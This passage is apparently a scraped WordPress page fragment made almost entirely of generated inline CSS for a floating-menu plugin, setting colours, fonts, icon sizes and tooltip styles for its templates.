                </ul>             
            </nav>
            <div class="wpfm-menu-additional-content-wrap">
                            </div>
            <div class="wpfm-menu-additional-content-overlay" id="wpfm-menu-additional-content-overlay-1"></div>
        </div>
        
<style type="text/css">
    /* Font Icon Background*/
            .wpfm-99986.wpfm-template-1 ul li,
        .wpfm-99986.wpfm-template-1 ul li .wpfm-icon-block,
        .wpfm-99986.wpfm-template-1 .wpfm-position-right ul li:hover .wpfm-icon-block, 
        .wpfm-99986.wpfm-template-1 .wpfm-position-top-right ul li:hover .wpfm-icon-block,
        .wpfm-99986.wpfm-template-1 .wpfm-position-bottom-right ul li:hover .wpfm-icon-block,
        .wpfm-99986.wpfm-template-1 .wpfm-position-top-left ul li.wpfm-title-hidden:hover .wpfm-icon-block, 
        .wpfm-99986.wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden:hover .wpfm-icon-block,
        .wpfm-99986.wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden:hover .wpfm-icon-block,
        .wpfm-99986.wpfm-template-1 .wpfm-position-top-right ul li.wpfm-title-hidden:hover .wpfm-icon-block ,
        .wpfm-99986.wpfm-template-1 .wpfm-position-bottom-right ul li.wpfm-title-hidden:hover .wpfm-icon-block,
        .wpfm-99986.wpfm-template-1 .wpfm-position-right ul li.wpfm-title-hidden:hover .wpfm-icon-block,
        .wpfm-99986.wpfm-template-1 .wpfm-position-left ul li:hover .wpfm-icon-block,
        .wpfm-99986.wpfm-template-1 .wpfm-position-top-left ul li:hover .wpfm-icon-block,
        .wpfm-99986.wpfm-template-1 .wpfm-position-bottom-left ul li:hover .wpfm-icon-block,
        .wpfm-99986.wpfm-template-2 .wpfm-menu-nav.wpfm-position-left ul li,
        .wpfm-99986.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-left ul li,
        .wpfm-99986.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-left ul li,
        .wpfm-99986.wpfm-template-2 .wpfm-menu-nav.wpfm-position-right ul li,
        .wpfm-99986.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-right ul li,
        .wpfm-99986.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-right ul li,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul > li > a span.wpfm-icon-block,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul > li > a span.wpfm-icon-block,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul > li > a span.wpfm-icon-block,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li:hover,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li:hover,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li:hover,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul > li > a span.wpfm-icon-block,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul > li > a span.wpfm-icon-block,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul > li > a span.wpfm-icon-block,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul > li > a span.wpfm-icon-block,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li:hover,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li:hover,
        .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li:hover,
        .wpfm-99986.wpfm-template-4 ul li .wpfm-icon-block,
        .wpfm-99986.wpfm-template-7 ul > li > a,
        .wpfm-99986.wpfm-template-8 .wpfm-menu-nav a .wpfm-icon-block, 
        .wpfm-99986.wpfm-template-8 .wpfm-menu-nav a::before,
        .wpfm-99986.wpfm-template-9 .wpfm-menu-nav a .wpfm-icon-block, 
        .wpfm-99986.wpfm-template-9 .wpfm-menu-nav a::before,
        .wpfm-99986.wpfm-template-10 ul li a span, 
        .wpfm-99986.wpfm-template-10 ul li:before,
        .wpfm-99986.wpfm-template-12 .wpfm-menu-nav ul li a,
        .wpfm-99986.wpfm-template-13 .wpfm-menu-nav ul li a,
        .wpfm-99986.wpfm-template-14 .wpfm-menu-link .wpfm-icon-block img, 
        .wpfm-99986.wpfm-template-15 .wpfm-menu-link .wpfm-icon-block img, 
        .wpfm-99986.wpfm-template-14 .wpfm-menu-link .wpfm-icon-block i,
        .wpfm-99986.wpfm-template-15 .wpfm-menu-link .wpfm-icon-block i,
        .wpfm-99986.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-left .wpfm-menu-name,
        .wpfm-99986.wpfm-template-14 .wpfm-menu-nav.wpfm-position-left .wpfm-menu-name,
        .wpfm-99986.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-left .wpfm-menu-name,
        .wpfm-99986.wpfm-template-14 .wpfm-menu-name,
        .wpfm-99986.wpfm-template-15 .wpfm-menu-name,
        .wpfm-99986.wpfm-template-16 .wpfm-menu-nav .wpfm-nav-strech-trigger,
        .wpfm-99986.wpfm-template-16 .wpfm-menu-nav ul li a,
        .wpfm-99986.wpfm-template-16 .wpfm-position-bottom-right .wpfm-menu-name,
        .wpfm-99986.wpfm-template-16 .wpfm-position-right .wpfm-menu-name,
        .wpfm-99986.wpfm-template-16 .wpfm-position-top-right .wpfm-menu-name,
        .wpfm-99986.wpfm-template-17 .wpfm-menu-nav .wpfm-nav-hover-trigger,
        .wpfm-99986.wpfm-template-17 .wpfm-menu-link .wpfm-icon-block img,
        .wpfm-99986.wpfm-template-17 .wpfm-menu-link .wpfm-icon-block i,
        .wpfm-99986.wpfm-template-17 .wpfm-menu-name,
        .wpfm-99986.wpfm-template-18 li a.wpfm-menu-link .wpfm-icon-block,
        .wpfm-99986.wpfm-template-20 li a.wpfm-menu-link .wpfm-icon-block
        { 
            background: #333333;                    
        }
    
    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before,
    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before,
    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before
    {
        border-left: 6px solid #353535;
    }

    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before,
    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before,
    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before{
        border-right: 6px solid #353535;
    }
    /* Menu Title Line for template 7 */
    .wpfm-99986 .wpfm-template-7 span.name.wpfm-menu-name:after
    {
        border-bottom: 2px solid ;
    }
    /* Menu Background for template 5,6,8,9. New: Template 19 */
    .wpfm-99986.wpfm-template-5 ul,.wpfm-template-5 .wpfm-nav-strech-trigger span,
    .wpfm-99986.wpfm-template-6 .wpfm-menu-nav ul:before,.wpfm-template-6 .wpfm-nav-strech-trigger span,
    .wpfm-99986.wpfm-template-6 .wpfm-menu-name,
    .wpfm-99986.wpfm-template-7 span.name.wpfm-menu-name:after,
    .wpfm-99986.wpfm-template-8 .wpfm-menu-nav:before,
    .wpfm-99986.wpfm-template-9 .wpfm-menu-nav .wpfm-nav:before,
    .wpfm-99986.wpfm-template-11 .wpfm-menu-nav ul, 
    .wpfm-99986.wpfm-template-12 .wpfm-menu-nav ul,
    .wpfm-99986.wpfm-template-19 .wpfm-menu-nav ul
    {
        background: ;
    }

    /* For Title Color, Font Family*/   
    .wpfm-99986.wpfm-template-1 .wpfm-menu-nav.wpfm-position-right ul li > a:hover > span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-1 .wpfm-menu-nav.wpfm-position-top-right ul li > a:hover > span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-1 .wpfm-menu-nav.wpfm-position-bottom-right ul li > a:hover > span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-1 ul li .wpfm-menu-name,
    .wpfm-99986.wpfm-template-2 .wpfm-menu-nav ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-4 ul li .wpfm-menu-name,.wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-6 .wpfm-menu-name,
    .wpfm-99986.wpfm-template-7 .wpfm-menu-name,
    .wpfm-99986.wpfm-template-8 .wpfm-menu-nav:hover .wpfm-menu-name,
    .wpfm-99986.wpfm-template-9 .wpfm-menu-nav .wpfm-menu-name,
    .wpfm-99986.wpfm-template-10 .wpfm-menu-nav ul li .wpfm-tooltip span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-11 .wpfm-menu-nav ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-12 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-13 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper span.wpfm-menu-name
    { 
        color:;
        font-family:PT Serif; 
    }
    /* For Title Font Size, Text Transformation */  
    .wpfm-99986.wpfm-template-1 a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-2 .wpfm-menu-nav ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-4 ul li .wpfm-menu-name,
    .wpfm-99986.wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-6 .wpfm-menu-name,
    .wpfm-99986.wpfm-template-7 .wpfm-menu-name,
    .wpfm-99986.wpfm-template-8 .wpfm-menu-nav:hover .wpfm-menu-name,
    .wpfm-99986.wpfm-template-9.wpfm-position-left  .wpfm-nav:hover .wpfm-menu-name,
    .wpfm-99986.wpfm-template-9.wpfm-position-top-left  .wpfm-nav:hover .wpfm-menu-name,
    .wpfm-99986.wpfm-template-9.wpfm-position-bottom-left  .wpfm-nav:hover .wpfm-menu-name,
    .wpfm-99986.wpfm-template-9.wpfm-position-right  .wpfm-nav:hover .wpfm-menu-name,
    .wpfm-99986.wpfm-template-9.wpfm-position-top-right  .wpfm-nav:hover .wpfm-menu-name,
    .wpfm-99986.wpfm-template-9.wpfm-position-bottom-right  .wpfm-nav:hover .wpfm-menu-name,
    .wpfm-99986.wpfm-template-10 .wpfm-menu-nav ul li .wpfm-tooltip span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-11 .wpfm-menu-nav ul li a span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-12 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-13 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper span.wpfm-menu-name
    { 
        font-size:12px;
        text-transform:uppercase;
    }
    /* For Icon Size */   
    .wpfm-99986.wpfm-template-1 .wpfm-menu-nav ul li > a .wpfm-icon-block i,
    .wpfm-99986.wpfm-template-2 .wpfm-menu-nav ul li a span i,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav ul li a span i,
    .wpfm-99986.wpfm-template-4 .wpfm-menu-nav ul li a span i,
    .wpfm-99986.wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-icon-block i,
    .wpfm-99986.wpfm-template-6 .wpfm-icon-block i,.wpfm-template-6 .wpfm-nav-close-trigger span,
    .wpfm-99986.wpfm-template-6 .wpfm-nav-strech-trigger span,
    .wpfm-99986.wpfm-template-8 .wpfm-menu-nav a .wpfm-icon-block i,
    .wpfm-99986.wpfm-template-9 .wpfm-menu-nav a .wpfm-icon-block i,
    .wpfm-99986.wpfm-template-10 .wpfm-tooltip .wpfm-icon-block i,
    .wpfm-99986.wpfm-template-11 .wpfm-tooltip .wpfm-icon-block i
    {
        font-size:50px;
    }
    .wpfm-99986.wpfm-template-1 .wpfm-menu-nav ul li a img,
    .wpfm-99986.wpfm-template-2 .wpfm-menu-nav ul li a span img.wpfm-image-icon,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav ul li a span img.wpfm-image-icon,
    .wpfm-99986.wpfm-template-4 .wpfm-menu-nav ul li a span img.wpfm-image-icon,
    .wpfm-99986.wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-icon-block img.wpfm-image-icon,
    .wpfm-99986.wpfm-template-6 .wpfm-icon-block img,
    .wpfm-99986.wpfm-template-8 .wpfm-menu-nav a .wpfm-icon-block img,
    .wpfm-99986.wpfm-template-9 .wpfm-menu-nav a .wpfm-icon-block img,
    .wpfm-99986.wpfm-template-10 .wpfm-tooltip .wpfm-icon-block img,
    .wpfm-99986.wpfm-template-11 .wpfm-tooltip .wpfm-icon-block img
    {
        width:50px !important;
    }
    /* For height width of icon hover transform for template 7 */
    .wpfm-99986.wpfm-template-7 ul > li > a:hover,
    .wpfm-99986.wpfm-template-7 ul > li.wpfm-active-nav a
    { 
        background: #353535;
        -webkit-transform:scale(1) translate3d(0,0,0);
        transform:scale(1) translate3d(0,0,0);
    }
            .wpfm-99986.wpfm-template-18 li.wpfm-active-nav a.wpfm-menu-link .wpfm-icon-block, 
        .wpfm-99986.wpfm-template-18 li a.wpfm-menu-link:hover .wpfm-icon-block,
        .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
        .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
        .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
        .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
        .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
        .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap{
            background: #353535 !important;
        }
    
    /* Title Background Color For Template 4,6 and 10 */
    .wpfm-99986.wpfm-template-4 .wpfm-menu-nav ul li >a:hover >span.wpfm-menu-name,
    .wpfm-99986.wpfm-template-10 .wpfm-tooltip,
    .wpfm-99986.wpfm-template-12 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper,
    .wpfm-99986.wpfm-template-7 .wpfm-menu-name,
    .wpfm-99986.wpfm-template-13 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper
    { 
        background:; 
    }
    .wpfm-99986.wpfm-template-7 span.name.wpfm-menu-name:after{    
        border-bottom: 2px solid ;
    }
    /* For Icon margin */  
    .wpfm-99986.wpfm-template-1 ul li,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li,
    .wpfm-99986.wpfm-template-4 ul li,
    .wpfm-99986.wpfm-template-4 ul li a,
    .wpfm-99986.wpfm-template-5 .wpfm-menu-nav ul li a,
    .wpfm-99986.wpfm-template-6 ul li a,
    .wpfm-99986.wpfm-template-8 .wpfm-menu-nav a,
    .wpfm-99986.wpfm-template-9 .wpfm-menu-nav a,
    .wpfm-99986.wpfm-template-14 nav ul li,
    .wpfm-99986.wpfm-template-15 nav ul li,
    .wpfm-99986.wpfm-template-17 nav ul li,
    .wpfm-99986.wpfm-template-18 nav ul li,
    .wpfm-99986.wpfm-template-19 li,
    .wpfm-99986.wpfm-template-20 nav ul li
    
    {
        margin-bottom:-70px;
    }
    /** Tooltip Title */
    .wpfm-99986.wpfm-template-1 ul li > .wpfm-tootltip-title, 
    .wpfm-99986.wpfm-template-2 ul li > .wpfm-tootltip-title, 
    .wpfm-99986.wpfm-template-3 ul li > .wpfm-tootltip-title, 
    .wpfm-99986.wpfm-template-4 ul li > .wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-8.wpfm-position-right .wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-8.wpfm-position-top-right .wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-8.wpfm-position-bottom-right .wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-5 .wpfm-menu-nav ul li > span.wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-6 .wpfm-menu-nav ul li  span.wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-7 ul li > .wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-8 .wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-9 .wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-11 .wpfm-menu-nav ul li .wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-12 .wpfm-menu-nav ul li .wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-13 .wpfm-menu-nav ul li .wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-14 nav ul li .tooltip.wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-15 nav ul li .tooltip.wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-16 .wpfm-position-top-right .tooltip,
    .wpfm-99986.wpfm-template-16 .wpfm-position-right .tooltip,
    .wpfm-99986.wpfm-template-16 .wpfm-position-bottom-right .tooltip,
    .wpfm-99986.wpfm-template-17 nav ul li .tooltip.wpfm-tootltip-title,
    .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-left .tooltip,
    .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-left .tooltip,
    .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-left .tooltip,
    .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-right .tooltip,
    .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-right .tooltip,
    .wpfm-99986.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-right .tooltip,
    .wpfm-99986.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-left ul li .tooltip,
    .wpfm-99986.wpfm-template-20 .wpfm-menu-nav.wpfm-position-left ul li .tooltip,
    .wpfm-99986.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-left ul li .tooltip,
    .wpfm-99986.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-right ul li .tooltip,
    .wpfm-99986.wpfm-template-20 .wpfm-menu-nav.wpfm-position-right ul li .tooltip,
    .wpfm-99986.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-right ul li .tooltip
    {
        color: ;
        background: ;
        font-size: 8px;
        font-family: default;
        text-transform: uppercase;
    }

    .wpfm-template-10 ul li:last-child:before {
        height: 0;
    }
    .wpfm-99986.wpfm-template-7 ul li > .wpfm-tootltip-title:before,
    .wpfm-99986.wpfm-template-8.wpfm-position-left .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-top-left .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-bottom-left .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-right .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-top-right .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-bottom-right .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-left .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-top-left .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-bottom-left .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-right .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-top-right .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-bottom-right .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-9.wpfm-position-left .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-9.wpfm-position-top-left .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-9.wpfm-position-bottom-left .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-9.wpfm-position-right .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-9.wpfm-position-top-right .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-9.wpfm-position-bottom-right .wpfm-tootltip-title:after
    {               
        color: ;
    }

    /* Border color for tooltip text arrow starts*/
     /* Border color for tooltip text arrow ends */

    .wpfm-99986.wpfm-template-1 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-1 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-1 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-2 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-2 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-2 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-3 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-3 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, 
    .wpfm-99986.wpfm-template-3 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-3 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-3 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-3 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-4 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-4 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-4 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-5 .wpfm-position-left ul li  span.wpfm-tootltip-title:before,
    .wpfm-99986.wpfm-template-5 .wpfm-position-top-left ul li  span.wpfm-tootltip-title:before,
    .wpfm-99986.wpfm-template-5 .wpfm-menu-nav.wpfm-position-bottom-left ul li  span.wpfm-tootltip-title:before,
    .wpfm-99986.wpfm-template-6 .wpfm-position-left ul li  span.wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-6 .wpfm-position-top-left ul li  span.wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-6 .wpfm-position-bottom-left ul li  span.wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-7 .wpfm-position-top-left ul li.wpfm-title-hidden > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-7 .wpfm-position-left ul li.wpfm-title-hidden > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-7 .wpfm-position-bottom-left ul li.wpfm-title-hidden > .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-8.wpfm-position-left .wpfm-tootltip-title:before,
    .wpfm-99986.wpfm-template-8.wpfm-position-top-left .wpfm-tootltip-title:before,
    .wpfm-99986.wpfm-template-8.wpfm-position-bottom-left .wpfm-tootltip-title:before,
    .wpfm-99986.wpfm-template-9.wpfm-position-left .wpfm-tootltip-title:before,
    .wpfm-99986.wpfm-template-9.wpfm-position-top-left .wpfm-tootltip-title:before,
    .wpfm-99986.wpfm-template-9.wpfm-position-bottom-left .wpfm-tootltip-title:before,
    .wpfm-99986.wpfm-template-11 .wpfm-menu-nav.wpfm-position-left ul li .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-12 .wpfm-menu-nav.wpfm-position-left ul li .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-13 .wpfm-menu-nav.wpfm-position-left ul li .wpfm-tootltip-title:after
    {
        border-color:transparent  transparent transparent;  
    }
    .wpfm-99986.wpfm-template-11 .wpfm-position-bottom-left ul li .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-12 .wpfm-position-bottom-left ul li .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-13 .wpfm-position-bottom-left ul li .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-11 .wpfm-position-bottom-right ul li .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-12 .wpfm-position-bottom-right ul li .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-13 .wpfm-position-bottom-right ul li .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-11 .wpfm-position-bottom-center ul li .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-12 .wpfm-position-bottom-center ul li .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-13 .wpfm-position-bottom-center ul li .wpfm-tootltip-title:after,
    .wpfm-99986.wpfm-template-7 ul li > .wpfm-tootltip-title:after
    {
        border-top: 7px solid ;
    }
    .wpfm-template-11 .wpfm-position-top-left ul li .wpfm-tootltip-title:after, .wpfm-template-12 .wpfm-position-top-left ul li .wpfm-tootltip-title:after, .wpfm-template-13 .wpfm-position-top-left ul li .wpfm-tootltip-title:after, .wpfm-template-11 .wpfm-position-top-right ul li .wpfm-tootltip-title:after, .wpfm-template-12 .wpfm-position-top-right ul li .wpfm-tootltip-title:after, .wpfm-template-13 .wpfm-position-top-right ul li .wpfm-tootltip-title:after
    {
        border-bottom:7px solid ;
    }

    /* active hover color for inline navigation and sticky menu */
    .wpfm-99986.wpfm-template-1 ul li.wpfm-active-nav,
    .wpfm-99986.wpfm-template-1 ul li.wpfm-active-nav .wpfm-icon-block, 
    .wpfm-99986.wpfm-template-1 .wpfm-position-left ul li.wpfm-active-nav:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-1 .wpfm-position-top-left ul li.wpfm-active-nav:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-active-nav:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-1 .wpfm-position-right ul li.wpfm-active-nav:hover .wpfm-icon-block, 
    .wpfm-99986.wpfm-template-1 .wpfm-position-top-right ul li.wpfm-active-nav:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-1 .wpfm-position-bottom-right ul li.wpfm-active-nav:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden.wpfm-active-nav:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-1 .wpfm-position-top-left ul li.wpfm-title-hidden.wpfm-active-nav:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden.wpfm-active-nav:hover .wpfm-icon-block,
    .wpfm-99986.wpfm-template-2 .wpfm-menu-nav ul li.wpfm-active-nav,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul > li.wpfm-active-nav span.wpfm-icon-block,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul > li.wpfm-active-nav span.wpfm-icon-block,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul > li.wpfm-active-nav span.wpfm-icon-block,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul > li.wpfm-active-nav span.wpfm-icon-block,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul > li.wpfm-active-nav span.wpfm-icon-block,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul > li.wpfm-active-nav span.wpfm-icon-block,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li.wpfm-active-nav,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li.wpfm-active-nav,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li.wpfm-active-nav,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li.wpfm-active-nav,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li.wpfm-active-nav,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li.wpfm-active-nav,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li.wpfm-active-nav:hover,
    .wpfm-99986.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li.wpfm-active-nav:hover,
